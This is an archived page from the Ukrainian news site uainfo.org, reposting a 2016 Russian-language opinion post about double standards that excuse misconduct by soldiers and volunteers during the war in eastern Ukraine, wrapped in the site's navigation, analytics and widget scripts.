

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1459670004-dvoynye-standarty-chto-nelzya-obychnym-smertnym-mozhno-voennym.html
body_size: 27594
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Двойные стандарты. Что нельзя обычным смертным, можно военным и волонтерам</title>    <meta name="description" content="Меня всегда смущали и пугали патриоты и волонтеры, которые возвращались из АТО и тянули с собой в мирные города оружие и/или боеприпасы" />
<meta name="keywords" content="военные, Патриот, двойные стандарты, революция, волонтер" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Двойные стандарты. Что нельзя обычным смертным, можно военным и волонтерам" />
<meta property="og:description" content="Меня всегда смущали и пугали патриоты и волонтеры, которые возвращались из АТО и тянули с собой в мирные города оружие и/или боеприпасы" />
<meta property="og:image" content="http://uainfo.org/static/img/_/a/_ato_14_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1459670004-dvoynye-standarty-chto-nelzya-obychnym-smertnym-mozhno-voennym.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Двойные стандарты. Что нельзя обычным смертным, можно военным и волонтерам</h1></header>
        <div class="meta hit">
            <time>03.04.2016, 23:20</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">4403</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="290511" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/_/a/_ato_14_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Из меня плохой революционер. Я противник разрушений, потому что знаю, как долго что-то создаётся и сколько сил на это тратится.</p>
<p>Я в принципе за государственность, а не за анархию. Я в принципе за то, чтобы все жили по одним, установленным и понятным для всех правилам и законам. Когда началась война и я, сломя голову, бросилась помогать, у меня были конфликтные ситуации с более радикально настроенными волонтерами.</p>
<p>Меня всегда смущали и пугали патриоты и волонтеры, которые возвращались из АТО и тянули с собой в мирные города оружие и/или боеприпасы.</p>
<p>Меня всегда смущал безотчётный сбор денег и то, что некоторые военные позволяли себе продавать все, что привозили волонтеры, а ещё больше меня смущали люди, которые это оправдывали.</p>
<p>Меня дико смущают слова "отжать", услышанные от патриотов и волонтеров или людей, которые себя такими считают.</p>
<p>Меня смущали разного рода фирмы, которые были ярыми патриотами, но, выходя на торги министерства обороны, вели себя ну, вот вообще не патриотично.</p>
<p>Патриот, который привёз в Киев несколько килограмм тротила и собирался устроить теракт - он просто непонятый патриот. Если ты просто копаешь янтарь - ты плохой человек, если при этом помогаешь Ато - то можно. ГАИ "Козлы", хотим честных, но если это честные нас оштрафовали, они автоматически переходят в разряд "Козлов". И таких примеров можно привести очень много.</p>
<p>Ещё больше меня смущают разного рода двойные стандарты. Если военный - то герой, и ему все можно.</p>
<p>Если волонтер, то тоже герой, и ему тоже все можно. Что нельзя обычным смертным, можно военным и волонтерам. На каком основании? С чего бы это?</p>
<p>Что это за клановость и чем она отличается от той, которую создавали регионалы?</p>
<p>Мне это напоминает моего ребёнка: если он не хочет что-то делать, он говорит, что он маленький, а если хочет - то говорит, что большой. Такая себе бесхитростная манипуляция.</p>
<p>Знаете, я все больше убеждаюсь, что революцию нужно устраивать у себя в голове. Каждый день, каждый час. На дороге, в школах у детей, в больницах. Отстаивать свои права, не позволять их нарушать, но при этом всем быть объективными к себе. И отдавать себе отчет в своих proyobax, по-взрослому, не вдаваясь в манипуляции и враньё.</p>
<p>И будет нам всем счастье.</p>            </div>
                                                <p align="right"><a href="https://www.facebook.com/dana.yarovaya/posts/991275094300428" rel="nofollow" target="_blank">Dana Yarovaya</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5" itemprop="keywords">военные</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D0%B0%D1%82%D1%80%D0%B8%D0%BE%D1%82" itemprop="keywords"> Патриот</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%B2%D0%BE%D0%B9%D0%BD%D1%8B%D0%B5+%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D1%8B" itemprop="keywords"> двойные стандарты</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%B5%D0%B2%D0%BE%D0%BB%D1%8E%D1%86%D0%B8%D1%8F" itemprop="keywords"> революция</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80" itemprop="keywords"> волонтер</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/290511.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1614357588-politika-dvoynyh-standartov-pochemu-yaryy-patriot-poroshenko.html">
                                                    <img src="//uainfo.org/static/img/6/3/6351ebb_poroshenko_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1614357588-politika-dvoynyh-standartov-pochemu-yaryy-patriot-poroshenko.html">Политика двойных стандартов. Почему "ярый патриот" Порошенко вел тайные переговоры с Путиным</a></h3>
                     <p class="meta">26.02.2021</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1598650875-derzhatsya-muzhestvenno-volonter-rasskazala-o-kursantkah.html">
                                                    <img src="//uainfo.org/static/img/0/0/00000000_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1598650875-derzhatsya-muzhestvenno-volonter-rasskazala-o-kursantkah.html">Держатся мужественно: волонтер рассказала о курсантках военной академии, пострадавших в аварии с пьяным майором. ФОТО, ВИДЕО</a></h3>
                     <p class="meta">29.08.2020</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1594189273-nashi-voennye-ne-slilis-v-14-godu-smogut-dostoyno-organizovat.html">
                                                    <img src="//uainfo.org/static/img/4/2/425635_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1594189273-nashi-voennye-ne-slilis-v-14-godu-smogut-dostoyno-organizovat.html">Наши военные не слились в 14 году, смогут достойно организовать оборону и в 20, – волонтер о нападении войск РФ со стороны Крыма</a></h3>
                     <p class="meta">08.07.2020</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '290511', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1769421432-vartist-zolota-zletila-do-novogo-istorichnogo-maksimumu.html" style="">Вартість золота злетіла до нового історичного максимуму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769421432-vartist-zolota-zletila-do-novogo-istorichnogo-maksimumu.html#mc-container" data-cackle-channel="533211" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
